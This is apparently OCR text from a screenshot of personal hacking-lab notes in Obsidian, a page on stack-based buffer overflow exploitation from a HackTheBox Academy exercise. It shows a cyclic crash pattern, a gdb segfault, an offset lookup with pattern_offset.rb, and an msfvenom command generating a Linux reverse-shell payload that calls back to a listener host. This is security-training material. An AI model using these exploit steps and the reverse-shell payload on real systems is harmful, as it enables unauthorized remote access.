 Modern sec...
Registers x86
thm buffer ...
stack3
Buffer ...
LFI
- start here ...
gdb
r2 (radare2)
Public / InfoSec / Tools n Info / 27 - asm, Buffer Overflow, debug / Buffer Overflow
Private
Public
- to sort
Android
Docker
Hardware
InfoSec
Acronyms & Wordlists
AD
Boxes
(from event, to finish)
CTFLearn
HackingHub
HackTheBox
HackTheBoxAcademy
Stack-Based Buffer Overflows o...
Example
inet
OverTheWire
picoCTF
TryHackMe
Vulnhub
Protostar
Stack
Images
stack0
Obsidian
FixIt42
Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0
Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw
Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1D
Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7D
De8De9Df0Df1Df2D
Starting program: /home/htb-student/leave_msg ...
Program received signal SIGSEGV, Segmentation fault.
0x37714336 in ?? ()
Shell
┌──(kali㉿kali)-[/usr/share/metasploit-framework/tools/exploit]
└─$ ./pattern_offset.rb -q 0x37714336
[*] Exact match at offset 2060
finding bad chars
Shell
┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x86/shell_reverse_tcp lhost=10.10.14.245 lport=443 --format c --arch x86 --platform
linux --bad-chars "\x00\x09\x0a\x20"
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
13:53
TTS 0 backlinks 4,893 words 34,139 characters